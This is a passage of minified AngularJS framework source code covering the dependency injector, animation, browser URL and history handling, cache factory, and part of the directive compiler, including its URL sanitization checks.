L(i)?i:this},rt.prototype.bind=rt.prototype.on,rt.prototype.unbind=rt.prototype.off})),St.prototype={put:function(e,t){this[Ct(e,this.nextUid)]=t},get:function(e){return this[Ct(e,this.nextUid)]},remove:function(e){var t=this[e=Ct(e,this.nextUid)];return delete this[e],t}};var Tt=[function(){this.$get=[function(){return St}]}],kt=/^[^\(]*\(\s*([^\)]*)\)/m,Nt=/,/,At=/^\s*(_?)(\S+?)\1\s*$/,Ot=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Mt=r("$injector");function _t(e,t){t=!0===t;var r={},i="Provider",o=[],a=new St([],!0),s={$provide:{provider:h(d),factory:h(m),service:h((function(e,t){return m(e,["$injector",function(e){return e.instantiate(t)}])})),value:h((function(e,t){return m(e,P(t),!1)})),constant:h((function(e,t){_e(e,"constant"),s[e]=t,c[e]=t})),decorator:function(e,t){var n=u.get(e+i),r=n.$get;n.$get=function(){var e=l.invoke(r,n);return l.invoke(t,null,{$delegate:e})}}}},u=s.$injector=v(s,(function(e,t){throw y.isString(t)&&o.push(t),Mt("unpr","Unknown provider: {0}",o.join(" <- "))})),c={},l=c.$injector=v(c,(function(e,t){var r=u.get(e+i,t);return l.invoke(r.$get,r,n,e)}));return w(function e(t){Oe(j(t)||V(t),"modulesToLoad","not an array");var n,r=[];return w(t,(function(t){if(!a.get(t)){a.put(t,!0);try{F(t)?(n=f(t),r=r.concat(e(n.requires)).concat(n._runBlocks),i(n._invokeQueue),i(n._configBlocks)):B(t)||V(t)?r.push(u.invoke(t)):Me(t,"module")}catch(e){throw V(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Mt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function i(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=u.get(r[0]);i[r[1]].apply(i,r[2])}}})),r}(e),(function(e){e&&l.invoke(e)})),l;function h(e){return function(t,n){if(!I(t))return e(t,n);w(t,E(e))}}function d(e,t){if(_e(e,"service"),(B(t)||V(t))&&(t=u.instantiate(t)),!t.$get)throw Mt("pget","Provider '{0}' must define $get factory method.",e);return s[e+i]=t}function p(e,t){return function(){var n=l.invoke(t,this);if(j(n))throw Mt("undef","Provider '{0}' must return a value from $get factory method.",e);return n}}function m(e,t,n){return d(e,{$get:!1!==n?p(e,t):t})}function v(e,n){function a(t,i){if(e.hasOwnProperty(t)){if(e[t]===r)throw Mt("cdep","Circular dependency found: {0}",t+" <- "+o.join(" <- "));return e[t]}try{return o.unshift(t),e[t]=r,e[t]=n(t,i)}catch(n){throw e[t]===r&&delete e[t],n}finally{o.shift()}}function u(e,n,r,i){"string"==typeof r&&(i=r,r=null);var o,s,u,c=[],l=_t.$$annotate(e,t,i);for(s=0,o=l.length;s<o;s++){if("string"!=typeof(u=l[s]))throw Mt("itkn","Incorrect injection token! Expected service name as string, got {0}",u);c.push(r&&r.hasOwnProperty(u)?r[u]:a(u,i))}return V(e)&&(e=e[o]),e.apply(n,c)}return{invoke:u,instantiate:function(e,t,n){var r=Object.create((V(e)?e[e.length-1]:e).prototype||null),i=u(e,r,t,n);return I(i)||B(i)?i:r},get:a,annotate:_t.$$annotate,has:function(t){return s.hasOwnProperty(t+i)||e.hasOwnProperty(t)}}}}function Pt(){var t=!0;this.disableAutoScrolling=function(){t=!1},this.$get=["$window","$location","$rootScope",function(n,r,i){var o=n.document;function a(e){if(e){e.scrollIntoView();var t=function(){var e=s.yOffset;if(B(e))e=e();else if(Z(e)){var t=e[0];e="fixed"!==n.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom}else q(e)||(e=0);return e}();if(t){var r=e.getBoundingClientRect().top;n.scrollBy(0,r-t)}}else n.scrollTo(0,0)}function s(e){var t,n,i;(e=F(e)?e:r.hash())?(t=o.getElementById(e))?a(t):(n=o.getElementsByName(e),i=null,Array.prototype.some.call(n,(function(e){if("a"===ee(e))return i=e,!0})),(t=i)?a(t):"top"===e&&a(null)):a(null)}return t&&i.$watch((function(){return r.hash()}),(function(t,n){var r,o;t===n&&""===t||(r=function(){i.$evalAsync(s)},"complete"===(o=o||e).document.readyState?o.setTimeout(r):c(o).on("load",r))})),s}]}_t.$$annotate=function(e,t,n){var r,i;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw F(n)&&n||(n=e.name||function(e){var t=e.toString().replace(Ot,"").match(kt);return t?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}(e)),Mt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);w(e.toString().replace(Ot,"").match(kt)[1].split(Nt),(function(e){e.replace(At,(function(e,t,n){r.push(n)}))}))}e.$inject=r}}else V(e)?(Me(e[i=e.length-1],"fn"),r=e.slice(0,i)):Me(e,"fn",!0);return r};var Dt=r("$animate"),jt="ng-animate";function Lt(e,t){return e||t?e?t?(V(e)&&(e=e.join(" ")),V(t)&&(t=t.join(" ")),e+" "+t):e:t:""}function It(e){return I(e)?e:{}}var Rt=function(){this.$get=["$q","$$rAF",function(e,t){function n(){}return n.all=M,n.chain=M,n.prototype={end:M,cancel:M,resume:M,pause:M,complete:M,then:function(n,r){return e((function(e){t((function(){e()}))})).then(n,r)}},n}]},Ft=function(){var e=new St,t=[];this.$get=["$$AnimateRunner","$rootScope",function(n,r){return{enabled:M,on:M,off:M,pin:M,push:function(a,s,u,c){return c&&c(),(u=u||{}).from&&a.css(u.from),u.to&&a.css(u.to),(u.addClass||u.removeClass)&&function(n,a,s){var u=e.get(n)||{},c=i(u,a,!0),l=i(u,s,!1);(c||l)&&(e.put(n,u),t.push(n),1===t.length&&r.$$postDigest(o))}(a,u.addClass,u.removeClass),new n}};function i(e,t,n){var r=!1;return t&&w(t=F(t)?t.split(" "):V(t)?t:[],(function(t){t&&(r=!0,e[t]=n)})),r}function o(){w(t,(function(t){var n=e.get(t);if(n){var r=function(e){F(e)&&(e=e.split(" "));var t=je();return w(e,(function(e){e.length&&(t[e]=!0)})),t}(t.attr("class")),i="",o="";w(n,(function(e,t){e!==!!r[t]&&(e?i+=(i.length?" ":"")+t:o+=(o.length?" ":"")+t)})),w(t,(function(e){i&&ht(e,i),o&&ft(e,o)})),e.remove(t)}})),t.length=0}}]},qt=["$provide",function(e){var t=this;this.$$registeredAnimations=Object.create(null),this.register=function(n,r){if(n&&"."!==n.charAt(0))throw Dt("notcsel","Expecting class selector starting with '.' got '{0}'.",n);var i=n+"-animation";t.$$registeredAnimations[n.substr(1)]=i,e.factory(i,r)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+jt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Dt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',jt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(e){function t(e,t,n){if(n){var r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(1===n.nodeType)return n}}(n);!r||r.parentNode||r.previousElementSibling||(n=null)}n?n.after(e):t.prepend(e)}return{on:e.on,off:e.off,pin:e.pin,enabled:e.enabled,cancel:function(e){e.end&&e.end()},enter:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"enter",It(o))},move:function(n,r,i,o){return r=r&&c(r),i=i&&c(i),t(n,r=r||i.parent(),i),e.push(n,"move",It(o))},leave:function(t,n){return e.push(t,"leave",It(n),(function(){t.remove()}))},addClass:function(t,n,r){return(r=It(r)).addClass=Lt(r.addclass,n),e.push(t,"addClass",r)},removeClass:function(t,n,r){return(r=It(r)).removeClass=Lt(r.removeClass,n),e.push(t,"removeClass",r)},setClass:function(t,n,r,i){return(i=It(i)).addClass=Lt(i.addClass,n),i.removeClass=Lt(i.removeClass,r),e.push(t,"setClass",i)},animate:function(t,n,r,i,o){return(o=It(o)).from=o.from?k(o.from,n):n,o.to=o.to?k(o.to,r):r,i=i||"ng-inline-animate",o.tempClasses=Lt(o.tempClasses,i),e.push(t,"animate",o)}}}]}],Ht=function(){this.$get=["$$rAF","$q",function(e,t){var n=function(){};return n.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=t.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(t,r){r.cleanupStyles&&(r.from=r.to=null),r.from&&(t.css(r.from),r.from=null);var i,o=new n;return{start:a,end:a};function a(){return e((function(){!function(){r.addClass&&(t.addClass(r.addClass),r.addClass=null);r.removeClass&&(t.removeClass(r.removeClass),r.removeClass=null);r.to&&(t.css(r.to),r.to=null)}(),i||o.done(),i=!0})),o}}}]};function Vt(e,t,n,r){var i=this,o=(t[0],e.location),a=e.history,s=e.setTimeout,u=e.clearTimeout,l={};i.isMock=!1;var f=0,h=[];function d(e){try{e.apply(null,ue(arguments,1))}finally{if(0===--f)for(;h.length;)try{h.pop()()}catch(e){n.error(e)}}}i.$$completeOutstandingRequest=d,i.$$incOutstandingRequestCount=function(){f++},i.notifyWhenNoOutstandingRequests=function(e){0===f?e():h.push(e)};var p,m,v=o.href,g=t.find("base"),y=null;C(),m=p,i.url=function(t,n,s){if(j(s)&&(s=null),o!==e.location&&(o=e.location),a!==e.history&&(a=e.history),t){var u=m===s;if(v===t&&(!r.history||u))return i;var c=v&&Pn(v)===Pn(t);return v=t,m=s,!r.history||c&&u?(c&&!y||(y=t),n?o.replace(t):c?o.hash=function(e){var t=e.indexOf("#");return-1===t?"":e.substr(t)}(t):o.href=t,o.href!==t&&(y=t)):(a[n?"replaceState":"pushState"](s,"",t),C(),m=p),i}return y||o.href.replace(/%27/g,"'")},i.state=function(){return p};var $=[],b=!1;function x(){y=null,C(),S()}var E=null;function C(){ie(p=j(p=function(){try{return a.state}catch(e){}}())?null:p,E)&&(p=E),E=p}function S(){v===i.url()&&m===p||(v=i.url(),m=p,w($,(function(e){e(i.url(),p)})))}i.onUrlChange=function(t){return b||(r.history&&c(e).on("popstate",x),c(e).on("hashchange",x),b=!0),$.push(t),t},i.$$applicationDestroyed=function(){c(e).off("hashchange popstate",x)},i.$$checkUrlChange=S,i.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},i.defer=function(e,t){var n;return f++,n=s((function(){delete l[n],d(e)}),t||0),l[n]=!0,n},i.defer.cancel=function(e){return!!l[e]&&(delete l[e],u(e),d(M),!0)}}function Bt(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new Vt(e,r,t,n)}]}function Wt(){this.$get=function(){var e={};function t(t,n){if(t in e)throw r("$cacheFactory")("iid","CacheId '{0}' is already taken!",t);var i=0,o=k({},n,{id:t}),a={},s=n&&n.capacity||Number.MAX_VALUE,u={},c=null,l=null;return e[t]={put:function(e,t){if(!j(t)){if(s<Number.MAX_VALUE)f(u[e]||(u[e]={key:e}));return e in a||i++,a[e]=t,i>s&&this.remove(l.key),t}},get:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;f(t)}return a[e]},remove:function(e){if(s<Number.MAX_VALUE){var t=u[e];if(!t)return;t==c&&(c=t.p),t==l&&(l=t.n),h(t.n,t.p),delete u[e]}delete a[e],i--},removeAll:function(){a={},i=0,u={},c=l=null},destroy:function(){a=null,o=null,u=null,delete e[t]},info:function(){return k({},o,{size:i})}};function f(e){e!=c&&(l?l==e&&(l=e.n):l=e,h(e.n,e.p),h(e,c),(c=e).n=null)}function h(e,t){e!=t&&(e&&(e.p=t),t&&(t.n=e))}}return t.info=function(){var t={};return w(e,(function(e,n){t[n]=e.info()})),t},t.get=function(t){return e[t]},t}}function zt(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var Ut=r("$compile");function Yt(e,r){var i={},s="Directive",f=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,h=/(([\w\-]+)(?:\:([^;]+))?;?)/,d=function(e){var t,n={},r=e.split(",");for(t=0;t<r.length;t++)n[r[t]]=!0;return n}("ngSrc,ngSrcset,src,srcset"),p=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,m=/^(on[a-z]+|formaction)$/;function v(e,t,n){var r=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,i={};return w(e,(function(e,o){var a=e.match(r);if(!a)throw Ut("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",t,o,e,n?"controller bindings definition":"isolate scope definition");i[o]={mode:a[1][0],collection:"*"===a[2],optional:"?"===a[3],attrName:a[4]||o}})),i}function g(e,t){var n={isolateScope:null,bindToController:null};if(I(e.scope)&&(!0===e.bindToController?(n.bindToController=v(e.scope,t,!0),n.isolateScope={}):n.isolateScope=v(e.scope,t,!1)),I(e.bindToController)&&(n.bindToController=v(e.bindToController,t,!0)),I(n.bindToController)){var r=e.controller,i=e.controllerAs;if(!r)throw Ut("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&F(t))return t;if(F(e)){var n=Zt.exec(e);if(n)return n[3]}}(r,i))throw Ut("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function t(n,r){return _e(n,"directive"),F(n)?(!function(e){var t=e.charAt(0);if(!t||t!==o(t))throw Ut("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",e);if(e!==e.trim())throw Ut("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",e)}(n),Oe(r,"directiveFactory"),i.hasOwnProperty(n)||(i[n]=[],e.factory(n+s,["$injector","$exceptionHandler",function(e,t){var r=[];return w(i[n],(function(i,o){try{var a=e.invoke(i);B(a)?a={compile:P(a)}:!a.compile&&a.link&&(a.compile=P(a.link)),a.priority=a.priority||0,a.index=o,a.name=a.name||n,a.require=a.require||a.controller&&a.name,a.restrict=a.restrict||"EA";var s=a.$$bindings=g(a,a.name);I(s.isolateScope)&&(a.$$isolateBindings=s.isolateScope),a.$$moduleName=i.$$moduleName,r.push(a)}catch(e){t(e)}})),r}])),i[n].push(r)):w(n,E(t)),this},this.aHrefSanitizationWhitelist=function(e){return L(e)?(r.aHrefSanitizationWhitelist(e),this):r.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return L(e)?(r.imgSrcSanitizationWhitelist(e),this):r.imgSrcSanitizationWhitelist()};var y=!0;this.debugInfoEnabled=function(e){return L(e)?(y=e,this):y},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(e,r,v,g,$,b,x,E,C,S,T){var N=function(e,t){if(t){var n,r,i,o=Object.keys(t);for(n=0,r=o.length;n<r;n++)this[i=o[n]]=t[i]}else this.$attr={};this.$$element=e};function A(e,t){try{e.addClass(t)}catch(e){}}N.prototype={$normalize:Gt,$addClass:function(e){e&&e.length>0&&S.addClass(this.$$element,e)},$removeClass:function(e){e&&e.length>0&&S.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=Kt(e,t);n&&n.length&&S.addClass(this.$$element,n);var r=Kt(t,e);r&&r.length&&S.removeClass(this.$$element,r)},$set:function(e,t,n,r){var i,o=xt(this.$$element[0],e),a=wt[e],s=e;if(o?(this.$$element.prop(e,t),r=o):a&&(this[a]=t,s=a),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=ke(e,"-")),"a"===(i=ee(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=T(t,"src"===e);else if("img"===i&&"srcset"===e){for(var u="",c=J(t),l=/\s/.test(c)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,f=c.split(l),h=Math.floor(f.length/2),d=0;d<h;d++){var p=2*d;u+=T(J(f[p]),!0),u+=" "+J(f[p+1])}var m=J(f[2*d]).split(/\s/);u+=T(J(m[0]),!0),2===m.length&&(u+=" "+J(m[1])),this[e]=t=u}!1!==n&&(null===t||j(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));var g=this.$$observers;g&&w(g[s],(function(e){try{e(t)}catch(e){v(e)}}))},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=je()),i=r[e]||(r[e]=[]);return i.push(t),x.$evalAsync((function(){i.$$inter||!n.hasOwnProperty(e)||j(n[e])||t(n[e])})),function(){te(i,t)}}};var P=r.startSymbol(),D=r.endSymbol(),L="{{"==P||"}}"==D?_:function(e){return e.replace(/\{\{/g,P).replace(/}}/g,D)},R=/^ngAttr[A-Z]/;return q.$$addBindingInfo=y?function(e,t){var n=e.data("$binding")||[];V(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:M,q.$$addBindingClass=y?function(e){A(e,"ng-binding")}:M,q.$$addScopeInfo=y?function(e,t,n,r){var i=n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope";e.data(i,t)}:M,q.$$addScopeClass=y?function(e,t){A(e,t?"ng-isolate-scope":"ng-scope")}:M,q;function q(e,t,n,r,i){e instanceof c||(e=c(e)),w(e,(function(t,n){t.nodeType==Ie&&t.nodeValue.match(/\S+/)&&(e[n]=c(t).wrap("<span></span>").parent()[0])}));var o=H(e,t,e,n,r,i);q.$$addScopeClass(e);var a=null;return function(t,n,r){Oe(t,"scope");var i,s,u,l=(r=r||{}).parentBoundTranscludeFn,f=r.transcludeControllers,h=r.futureParentElement;if(l&&l.$$boundTransclude&&(l=l.$$boundTransclude),a||(s=(i=h)&&i[0],a=s&&"foreignobject"!==ee(s)&&s.toString().match(/SVG/)?"svg":"html"),u="html"!==a?c(se(a,c("<div>").append(e).html())):n?yt.clone.call(e):e,f)for(var d in f)u.data("$"+d+"Controller",f[d].instance);return q.$$addScopeInfo(u,t),n&&n(u,t),o&&o(t,u,u,l),u}}function H(e,t,r,i,o,a){for(var s,u,l,f,h,d,p,m=[],v=0;v<e.length;v++)s=new N,(l=(u=z(e[v],[],s,0===v?i:n,o)).length?G(u,e[v],s,t,r,null,[],[],a):null)&&l.scope&&q.$$addScopeClass(s.$$element),h=l&&l.terminal||!(f=e[v].childNodes)||!f.length?null:H(f,l?(l.transcludeOnThisElement||!l.templateOnThisElement)&&l.transclude:t),(l||h)&&(m.push(v,l,h),d=!0,p=p||l),a=null;return d?function(e,r,i,o){var a,s,u,l,f,h,d,v;if(p){var g=r.length;for(v=new Array(g),f=0;f<m.length;f+=3)v[d=m[f]]=r[d]}else v=r;for(f=0,h=m.length;f<h;)if(u=v[m[f++]],a=m[f++],s=m[f++],a){if(a.scope){l=e.$new(),q.$$addScopeInfo(c(u),l);var y=a.$$destroyBindings;y&&(a.$$destroyBindings=null,l.$on("$destroyed",y))}else l=e;a(s,l,u,i,a.transcludeOnThisElement?W(e,a.transclude,o):!a.templateOnThisElement&&o?o:!o&&t?W(e,t):null,a)}else s&&s(e,u.childNodes,n,o)}:null}function W(e,t,n){return function(r,i,o,a,s){return r||((r=e.$new(!1,s)).$$transcluded=!0),t(r,i,{parentBoundTranscludeFn:n,transcludeControllers:o,futureParentElement:a})}}function z(e,t,n,i,o){var a,s,c=e.nodeType,l=n.$attr;switch(c){case Le:Q(t,Gt(ee(e)),"E",i,o);for(var d,p,m,v,g,y,$=e.attributes,b=0,w=$&&$.length;b<w;b++){var x=!1,E=!1;p=(d=$[b]).name,g=J(d.value),v=Gt(p),(y=R.test(v))&&(p=p.replace(Xt,"").substr(8).replace(/_(.)/g,(function(e,t){return t.toUpperCase()})));var C=v.replace(/(Start|End)$/,"");Z(C)&&v===C+"Start"&&(x=p,E=p.substr(0,p.length-5)+"end",p=p.substr(0,p.length-6)),l[m=Gt(p.toLowerCase())]=p,!y&&n.hasOwnProperty(m)||(n[m]=g,xt(e,m)&&(n[m]=!0)),ce(e,t,g,m,y),Q(t,m,"A",i,o,x,E)}if(I(s=e.className)&&(s=s.animVal),F(s)&&""!==s)for(;a=h.exec(s);)Q(t,m=Gt(a[2]),"C",i,o)&&(n[m]=J(a[3])),s=s.substr(a.index+a[0].length);break;case Ie:if(11===u)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ie;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);!function(e,t){var n=r(t,!0);n&&e.push({priority:0,compile:function(e){var t=e.parent(),r=!!t.length;return r&&q.$$addBindingClass(t),function(e,t){var i=t.parent();r||q.$$addBindingClass(i),q.$$addBindingInfo(i,n.expressions),e.$watch(n,(function(e){t[0].nodeValue=e}))}}})}(t,e.nodeValue);break;case 8:try{(a=f.exec(e.nodeValue))&&Q(t,m=Gt(a[1]),"M",i,o)&&(n[m]=J(a[2]))}catch(e){}}return t.sort(oe),t}function Y(e,t,n){var r=[],i=0;if(t&&e.hasAttribute&&e.hasAttribute(t))do{if(!e)throw Ut("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n);e.nodeType==Le&&(e.hasAttribute(t)&&i++,e.hasAttribute(n)&&i--),r.push(e),e=e.nextSibling}while(i>0);else r.push(e);return c(r)}function X(e,t,n){return function(r,i,o,a,s){return i=Y(i[0],t,n),e(r,i,o,a,s)}}function G(e,r,i,o,a,s,u,l,f){f=f||{};for(var h,d,m,g,y,$=-Number.MAX_VALUE,w=f.newScopeDirective,x=f.controllerDirectives,E=f.newIsolateScopeDirective,C=f.templateDirective,S=f.nonTlbTranscludeDirective,T=!1,k=!1,A=f.hasElementTranscludeDirective,O=i.$$element=c(r),M=s,_=o,P=0,D=e.length;P<D;P++){var j=(h=e[P]).$$start,R=h.$$end;if(j&&(O=Y(r,j,R)),m=n,$>h.priority)break;if((y=h.scope)&&(h.templateUrl||(I(y)?(ae("new/isolated scope",E||w,h,O),E=h):ae("new/isolated scope",E,h,O)),w=w||h),d=h.name,!h.templateUrl&&h.controller&&(y=h.controller,x=x||je(),ae("'"+d+"' controller",x[d],h,O),x[d]=h),(y=h.transclude)&&(T=!0,h.$$tlb||(ae("transclusion",S,h,O),S=h),"element"==y?(A=!0,$=h.priority,m=O,O=i.$$element=c(t.createComment(" "+d+": "+i[d]+" ")),r=O[0],le(a,ue(m),r),_=q(m,o,$,M&&M.name,{nonTlbTranscludeDirective:S})):(m=c(it(r)).contents(),O.empty(),_=q(m,o))),h.template)if(k=!0,ae("template",C,h,O),C=h,y=B(h.template)?h.template(O,i):h.template,y=L(y),h.replace){if(M=h,m=et(y)?[]:Jt(se(h.templateNamespace,J(y))),r=m[0],1!=m.length||r.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d,"");le(a,O,r);var H={$attr:{}},W=z(r,[],H),G=e.splice(P+1,e.length-(P+1));E&&K(W),e=e.concat(W).concat(G),ne(i,H),D=e.length}else O.html(y);if(h.templateUrl)k=!0,ae("template",C,h,O),C=h,h.replace&&(M=h),ee=re(e.splice(P,e.length-P),O,i,a,T&&_,u,l,{controllerDirectives:x,newScopeDirective:w!==h&&w,newIsolateScopeDirective:E,templateDirective:C,nonTlbTranscludeDirective:S}),D=e.length;else if(h.compile)try{B(g=h.compile(O,i,_))?Q(null,g,j,R):g&&Q(g.pre,g.post,j,R)}catch(e){v(e,me(O))}h.terminal&&(ee.terminal=!0,$=Math.max($,h.priority))}return ee.scope=w&&!0===w.scope,ee.transcludeOnThisElement=T,ee.templateOnThisElement=k,ee.transclude=_,f.hasElementTranscludeDirective=A,ee;function Q(e,t,n,r){e&&(n&&(e=X(e,n,r)),e.require=h.require,e.directiveName=d,(E===h||h.$$isolateScope)&&(e=fe(e,{isolateScope:!0})),u.push(e)),t&&(n&&(t=X(t,n,r)),t.require=h.require,t.directiveName=d,(E===h||h.$$isolateScope)&&(t=fe(t,{isolateScope:!0})),l.push(t))}function Z(e,t,n,r){var i;if(F(t)){var o=t.match(p),a=t.substring(o[0].length),s=o[1]||o[3],u="?"===o[2];if("^^"===s?n=n.parent():i=(i=r&&r[a])&&i.instance,!i){var c="$"+a+"Controller";i=s?n.inheritedData(c):n.data(c)}if(!i&&!u)throw Ut("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(V(t)){i=[];for(var l=0,f=t.length;l<f;l++)i[l]=Z(e,t[l],n,r)}return i||null}function ee(e,t,o,a,s,f){var h,d,p,m,v,g,y,$,S;if(r===o?(S=i,$=i.$$element):($=c(o),S=new N($,i)),E&&(v=t.$new(!0)),s&&(y=function(e,t,r){var i;U(e)||(r=t,t=e,e=n);A&&(i=g);r||(r=A?$.parent():$);return s(e,t,i,r,_)},y.$$boundTransclude=s),x&&(g=function(e,t,n,r,i,o){var a=je();for(var s in r){var u=r[s],c={$scope:u===E||u.$$isolateScope?i:o,$element:e,$attrs:t,$transclude:n},l=u.controller;"@"==l&&(l=t[u.name]);var f=b(l,c,!0,u.controllerAs);a[u.name]=f,A||e.data("$"+u.name+"Controller",f.instance)}return a}($,S,y,x,v,t)),E&&(q.$$addScopeInfo($,v,!0,!(C&&(C===E||C===E.$$originalDirective))),q.$$addScopeClass($,!0),v.$$isolateBindings=E.$$isolateBindings,de(t,S,v,v.$$isolateBindings,E,v)),g){var T,k,O=E||w;for(h in O&&g[O.name]&&(T=O.$$bindings.bindToController,(m=g[O.name])&&m.identifier&&T&&(k=m,f.$$destroyBindings=de(t,S,m.instance,T,O))),g){var M=(m=g[h])();M!==m.instance&&(m.instance=M,$.data("$"+h+"Controller",M),m===k&&(f.$$destroyBindings(),f.$$destroyBindings=de(t,S,M,T,O)))}}for(h=0,d=u.length;h<d;h++)he(p=u[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y);var _=t;for(E&&(E.template||null===E.templateUrl)&&(_=v),e&&e(_,o.childNodes,n,s),h=l.length-1;h>=0;h--)he(p=l[h],p.isolateScope?v:t,$,S,p.require&&Z(p.directiveName,p.require,$,g),y)}}function K(e){for(var t=0,n=e.length;t<n;t++)e[t]=O(e[t],{$$isolateScope:!0})}function Q(t,n,r,o,a,u,c){if(n===a)return null;var l=null;if(i.hasOwnProperty(n))for(var f,h=e.get(n+s),d=0,p=h.length;d<p;d++)try{f=h[d],(j(o)||o>f.priority)&&-1!=f.restrict.indexOf(r)&&(u&&(f=O(f,{$$start:u,$$end:c})),t.push(f),l=f)}catch(e){v(e)}return l}function Z(t){if(i.hasOwnProperty(t))for(var n=e.get(t+s),r=0,o=n.length;r<o;r++)if(n[r].multiElement)return!0;return!1}function ne(e,t){var n=t.$attr,r=e.$attr,i=e.$$element;w(e,(function(r,i){"$"!=i.charAt(0)&&(t[i]&&t[i]!==r&&(r+=("style"===i?";":" ")+t[i]),e.$set(i,r,!0,n[i]))})),w(t,(function(t,o){"class"==o?(A(i,t),e.class=(e.class?e.class+" ":"")+t):"style"==o?(i.attr("style",i.attr("style")+";"+t),e.style=(e.style?e.style+";":"")+t):"$"==o.charAt(0)||e.hasOwnProperty(o)||(e[o]=t,r[o]=n[o])}))}function re(e,t,n,r,i,o,a,s){var u,l,f=[],h=t[0],d=e.shift(),p=O(d,{templateUrl:null,transclude:null,replace:null,$$originalDirective:d}),m=B(d.templateUrl)?d.templateUrl(t,n):d.templateUrl,v=d.templateNamespace;return t.empty(),g(m).then((function(g){var y,$,b,x;if(g=L(g),d.replace){if(b=et(g)?[]:Jt(se(v,J(g))),y=b[0],1!=b.length||y.nodeType!==Le)throw Ut("tplrt","Template for directive '{0}' must have exactly one root element. {1}",d.name,m);$={$attr:{}},le(r,t,y);var E=z(y,[],$);I(d.scope)&&K(E),e=E.concat(e),ne(n,$)}else y=h,t.html(g);for(e.unshift(p),u=G(e,y,n,i,t,d,o,a,s),w(r,(function(e,n){e==y&&(r[n]=t[0])})),l=H(t[0].childNodes,i);f.length;){var C=f.shift(),S=f.shift(),T=f.shift(),k=f.shift(),N=t[0];if(!C.$$destroyed){if(S!==h){var O=S.className;s.hasElementTranscludeDirective&&d.replace||(N=it(y)),le(T,c(S),N),A(c(N),O)}x=u.transcludeOnThisElement?W(C,u.transclude,k):k,u(l,C,N,r,x,u)}}f=null})),function(e,t,n,r,i){var o=i;t.$$destroyed||(f?f.push(t,n,r,o):(u.transcludeOnThisElement&&(o=W(t,u.transclude,i)),u(l,t,n,r,o,u)))}}function oe(e,t){var n=t.priority-e.priority;return 0!==n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function ae(e,t,n,r){function i(e){return e?" (module: "+e+")":""}if(t)throw Ut("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,i(t.$$moduleName),n.name,i(n.$$moduleName),e,me(r))}function se(e,n){switch(e=o(e||"html")){case"svg":case"math":var r=t.createElement("div");return r.innerHTML="<"+e+">"+n+"</"+e+">",r.childNodes[0].childNodes;default:return n}}function ce(e,t,n,i,o){var a=function(e,t){if("srcdoc"==t)return C.HTML;var n=ee(e);return"xlinkHref"==t||"form"==n&&"action"==t||"img"!=n&&("src"==t||"ngSrc"==t)?C.RESOURCE_URL:void 0}(e,i);o=d[i]||o;var s=r(n,!0,a,o);if(s){if("multiple"===i&&"select"===ee(e))throw Ut("selmulti","Binding to the 'multiple' attribute is not supported. Element: {0}",me(e));t.push({priority:100,compile:function(){return{pre:function(e,t,u){var c=u.$$observers||(u.$$observers=je());if(m.test(i))throw Ut("nodomevents","Interpolations for HTML DOM event attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var 